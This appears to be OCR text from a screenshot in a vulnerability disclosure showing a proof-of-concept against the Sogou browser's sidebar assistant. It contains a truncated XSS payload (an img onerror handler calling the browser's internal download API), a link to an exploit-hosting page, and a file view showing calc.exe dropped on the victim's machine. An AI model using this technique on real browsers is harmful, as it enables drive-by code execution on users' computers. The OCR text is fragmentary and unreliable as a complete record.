 电话大全_搜狗本地生活
se://sidebarextmanage
<img src=x onerror='s
搜狗浏览器上网助手
访问记录
网址 域名
电话大全_搜狗本地生活
搜狗浏览器上网助手
搜狗浏览器上网助手
上网记录
最常访问
统计
更多..
Elements Network Sources Timeline Profiles Resources Audits Cons
<ul>
<li>…</li>
<li>…</li>
<li>…</li>
<li>
<a url="http://1.exploitcat.sinaapp.com/sogou/1.html?W
29%20GMT+0800%20(%E4%B8%AD%E5%9B%BD%E6%A0%87%E5%87%86%E6
<img src="x" onerror="sogouExplorer.downloads.downlo
Users/Administrator.WI
MJ/AppData/Roaming/
</a>
</li>
« Users Administrator.WIN-20130812CH
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 包含到库中 共享 刻录 新建文件
收藏夹
下载
桌面
最近访问的位置
2345下载
桌面
库
Git
Subversion
暴风影视库
视频
图片
文档
calc.exe
www.wooyun.org